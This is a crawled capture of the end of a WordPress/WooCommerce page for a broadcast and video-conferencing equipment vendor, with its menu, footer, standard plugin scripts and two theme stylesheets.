		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a href="https://cat5broadcast.in/video-conferencing-solution/">Video Conferencing Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://cat5broadcast.in/integrated-board-room-solution/">Integrated Board Room Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://cat5broadcast.in/paperless-conference-solution/">Paperless Conference Solution</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5787"><a href="#">Broadcast Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803"><a href="https://cat5broadcast.in/multicamera-studio-and-pcr/">Multicamera Studio and PCR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802"><a href="https://cat5broadcast.in/post-production-solution/">Post Production Solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://cat5broadcast.in/live-news-gathering-solutions/">Live News Gathering Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://cat5broadcast.in/broadcast-rentals/">Broadcast Rentals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a href="https://cat5broadcast.in/video-wall-solutions/">Video Wall Solutions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5788"><a href="#">Health Care Solutions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://cat5broadcast.in/conferencing-solution-for-telemedicine/">Conferencing Solution for Telemedicine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://cat5broadcast.in/ot-record-and-live-streaming-solution/">OT Record and Live Streaming solution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://cat5broadcast.in/digital-imaging-capture-solution/">Digital Imaging Capture Solution</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5560"><a href="https://cat5broadcast.in/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="#"></a></li><li><a class="fab fa-x-twitter-square" target="_blank" href="#"></a></li><li><a class="fab fa-pinterest" target="_blank" href="#"></a></li><li><a class="fab fa-linkedin" target="_blank" href="#www.linkedin.com/in/assehgal"></a></li><li><a class="fab fa-google-plus-square" target="_blank" href="#"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">011-45090172, 022-28827813</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cat5broadcast.in"}},{"@type":"ListItem","position":2,"item":{"name":"Wishlist","@id":"https:\/\/cat5broadcast.in\/wishlist\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cat5broadcast.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/cat5broadcast.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3eefaeb7a3","remove_from_wishlist_nonce":"4c1b5e4ff0","reload_wishlist_and_adding_elem_nonce":"2c640e5ecf","load_mobile_nonce":"440b61228b","delete_item_nonce":"2e002a5376","save_title_nonce":"8565f38d65","save_privacy_nonce":"ba40c11ede","load_fragments_nonce":"06cc5bc433"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/cat5broadcast.in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.4.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.4.4" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.4.4" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.4.4" id="typeahead-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.4.4" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/cat5broadcast.in\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/cat5broadcast.in\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/electro.min.js?ver=3.4.4" id="electro-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.4.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cat5broadcast.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cat5broadcast.in/wp-content/themes/electro-child/style.css?ver=3.4.4
body_size: 695
content:
/*
 Theme Name:    Electro Child
 Theme URI:     https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
 Description:   This is the child theme of Electro
 Author:        MadrasThemes
 Author URI:    https://madrasthemes.com/
 Template:      electro
 Version:       3.3.9
 License:       GNU General Public License v2 or later
 License URI:   http://www.gnu.org/licenses/gpl-2.0.html
 Tags:          light, dark, two-columns, right-sidebar, responsive-layout
 Text Domain:   electro-child
*/

.product-inner .product-loop-footer .add-to-compare-link {
    display: none;
}

.header-icons .header-icon:first-child {
    display: none;
}

.page .entry-header.header-with-cover-image {
    min-height: 250px !important;
}

.page .entry-header .entry-title {
    color: #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://cat5broadcast.in/wp-content/themes/electro/elementor.css?ver=3.4.4
body_size: 2131
content:
@charset "UTF-8";
.electro-dark {
  --e-global-color-text: #fff !important;
  --e-global-color-secondary: #fff !important;
  --e-global-color-accent: #2F3336 !important; }
  .electro-dark .card-bg {
    background-color: #1c1c1c !important; }
  .electro-dark .divider .mas-product::after {
    border-right: 1px solid #2f3336; }
  .electro-dark .bg-gray {
    background-color: #000; }
  .electro-dark .product-bg {
    background-color: #1e1e1e !important; }

.stretched-link,
.stretched-link a {
  display: block; }

.relative {
  position: relative; }

.stretched-link a::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  content: ""; }

.mas-products > .mas-product .added_to_cart::before {
  content: “\f30b”;
  float: right;
  text-indent: 0;
  font-family: ‘Inter’;
  font-weight: 900; }

.mas-elementor-nav-tab.nav-tabs .nav-link.active {
  background-color: transparent; }

.mas-product:hover .mas-add-to-cart a {
  background-color: #FED700 !important; }

.home14-icon .elementor-icon-box-title:hover {
  text-decoration: underline; }

.hero-position .stretched-link a {
  display: inline-block; }

.hero-position .stretched-link, .banner-position .stretched-link {
  position: static; }

.footer-newsletter .wpforms-submit-container {
  margin-top: 0; }

.zoom-content {
  position: relative; }

.zoom-content * {
  position: static; }

.zoom-content a::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 999;
  cursor: pointer; }

.mas-product:hover > div {
  position: absolute;
  height: auto; }

.mas-product .product-cat .mas-elementor-multipurpose-text__title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.mas-product .product-title .mas-elementor-multipurpose-text__title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  min-height: 36px; }

.mas-product .product-img img {
  aspect-ratio: 1/1; }

.mas-product .product-price {
  height: 34px; }

.swiper-overflow .woocommerce > .swiper {
  overflow: visible !important; }

body.electro-dark .mas-product > .elementor > .elementor-element {
  background-color: #181818 !important; }

body.electro-dark .elementor-button.add-to-compare-link:hover {
  color: #fff; }

.woocommerce > .swiper > .swiper-wrapper {
  z-index: 11; }

.mas-swiper-arrows .swiper-button-next, .mas-swiper-arrows .swiper-button-prev {
  z-index: 12; }

.mas-product:not(:hover) .product-actions {
  display: none; }

.mas-product:hover > .elementor > .elementor-element {
  background-color: #fff; }

.mas-product .product-actions {
  flex-wrap: wrap;
  row-gap: 4px;
  column-gap: 7px;
  align-items: center; }

.product-actions .elementor-widget-yith_wcwl_add_to_wishlist {
  font-size: 12px; }

.product-actions .elementor-widget-yith_wcwl_add_to_wishlist,
.product-actions .elementor-widget-mas-add-to-compare {
  max-width: max-content !important; }

.product-actions .elementor-widget-mas-add-to-compare .elementor-button {
  padding: 0;
  display: flex;
  background-color: transparent !important;
  box-shadow: none !important; }

.product-actions a:not(:hover) {
  color: #8598a9; }

.elementor-icon-list-item a:hover, .elementor-icon-list-item a:focus,
.elementor-accordion .sub-categories a:hover,
.elementor-accordion .sub-categories a:focus {
  text-decoration: underline; }

/*Form*/
.home-v14-newsletter .wpforms-form,
.home-v15-newsletter .wpforms-form {
  position: relative !important; }

.home-v14-newsletter .wpforms-field-container .wpforms-field,
.home-v15-newsletter .wpforms-field-container .wpforms-field {
  padding: 0px !important; }

.home-v14-newsletter .wpforms-container-full label,
.home-v15-newsletter .wpforms-container-full label {
  display: none; }

.home-v14-newsletter .wpforms-container input.wpforms-field-medium,
.home-v15-newsletter .wpforms-container input.wpforms-field-medium {
  max-width: 100% !important; }

.home-v14-newsletter .wpforms-container-full input[type=email],
.home-v15-newsletter .wpforms-container-full input[type=email] {
  font-size: 15px !important;
  line-height: 30px !important;
  color: #a0a0a0 !important;
  font-weight: 400 !important;
  font-family: "Inter" !important;
  border: 1px solid #c6c6c6 !important; }

.home-v14-newsletter div.wpforms-container-full .wpforms-form input[type=email],
.home-v15-newsletter div.wpforms-container-full .wpforms-form input[type=email] {
  height: 50px !important;
  background-color: #FFFFFF !important; }

.home-v14-newsletter .wpforms-submit-container .wpforms-submit,
.home-v15-newsletter .wpforms-submit-container .wpforms-submit {
  font-size: 13px;
  padding: 0 !important;
  width: 118px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "Inter";
  box-shadow: none; }

.mas-product .electro-price del {
  position: absolute;
  top: -14px;
  left: 0; }

.mas-products-grid .mas-swiper-arrows .elementor-button-icon .e-font-icon-svg {
  width: 8px !important; }

div.wpforms-container-full.ec-newsletter-form {
  margin-top: 0; }

.home-v14-newsletter .wpforms-container-full {
  margin: 20px auto; }

.home-v15-newsletter .wpforms-container-full {
  margin: 0; }

@media (min-width: 1024px) {
  .home-v14-newsletter .wpforms-submit-container,
  .home-v15-newsletter .wpforms-submit-container {
    text-align: center;
    position: absolute !important;
    right: 4px !important;
    top: -6px !important; } }

/*.home-v15-newsletter .wpforms-submit-container .wpforms-submit {
	line-height: 42px;
}*/
.bg-gray {
  background-color: #f7f7f7; }

.woocommerce .elementor-716 .elementor-element.elementor-element-5e0e361 p.price,
.woocommerce .elementor-26 .elementor-element.elementor-element-065e1c9 p.price {
  margin-bottom: 0; }

.mas-product .added_to_cart {
  float: right;
  background-color: transparent;
  text-indent: -99999px;
  padding: 4px 10px !important;
  border-width: 0; }

.divider .mas-product {
  position: relative;
  border-bottom: 1px solid #e9ecef; }

.divider .mas-product:nth-last-child(2), .divider .mas-product:last-child {
  border-bottom-width: 0; }

@media (min-width: 768px) {
  .divider .mas-product {
    border-bottom-width: 0; } }

.divider .mas-product::after {
  content: '';
  border-right: 1px solid #e9ecef;
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  height: 70%;
  transform: translateY(-50%); }

@media (min-width: 1200px) {
  .divider .mas-product:after {
    height: 80%; }
  .divider .mas-product self:is(:hover, :focus):after {
    content: none; }
  .divider .mas-product self:is(:hover, :focus) .product-hover {
    display: flex;
    animation: fadeIn 0.2s;
    animation-fill-mode: forwards; } }

@media (max-width: 767px) {
  .divider .mas-product:nth-child(even)::after {
    content: none; } }

@media (min-width: 1200px) {
  .divider .mas-grid-1 .mas-product::after {
    content: none; }
  .divider .mas-grid-2 .mas-product:nth-child(2n)::after, .divider .mas-grid-2 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-3 .mas-product:nth-child(3n)::after, .divider .mas-grid-3 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-4 .mas-product:nth-child(4n)::after, .divider .mas-grid-4 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-5 .mas-product:nth-child(5n)::after, .divider .mas-grid-5 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-6 .mas-product:nth-child(6n)::after, .divider .mas-grid-6 .mas-product:last-child::after {
    content: none; } }

.divider .swiper-slide-prev .mas-product:after,
.divider .swiper-slide-duplicate-prev .mas-product:after,
.divider .swiper-slide-duplicate-active .mas-product:after {
  content: none; }

.wc-search.search input[type=search] {
  border-color: #fff !important; }

.electro-dark .header-v14 .dropdown-menu, .electro-dark .header-v14 .dropdown-menu li {
  background-color: #000 !important; }

.electro-dark .dark-logo-img {
  display: block; }

.dark-logo-img {
  display: none; }

.electro-dark .light-logo-img {
  display: none; }

.mas-nav-link.active::before {
  background-color: var(--e-global-color-primary);
  content: " ";
  height: 4px;
  width: 10px;
  display: block;
  position: absolute;
  bottom: -5px;
  left: 50%;
  border-radius: 0 0 10px 10px;
  transform: translateX(-50%); }

.mas-nav-link.active::after {
  content: ' ';
  background-color: var(--e-global-color-primary);
  border-bottom: 2px solid transparent;
  display: block;
  position: absolute;
  bottom: -1px;
  width: 100%;
  z-index: 1;
  right: 0; }

.position-relative {
  position: relative; }

.button-w-h button {
  width: 46px !important;
  height: 46px !important; }

body:not(.electro-dark) .cat-dropdown .cat-image i {
  filter: invert(52%) sepia(3%) saturate(7%) hue-rotate(330deg) brightness(102%) contrast(88%); }

.cat-dropdown .mas-elementor-accordion-item .elementor-tab-content {
  margin-top: 10px;
  box-shadow: 0px 5px 12px 6px rgba(0, 0, 0, 0.1); }
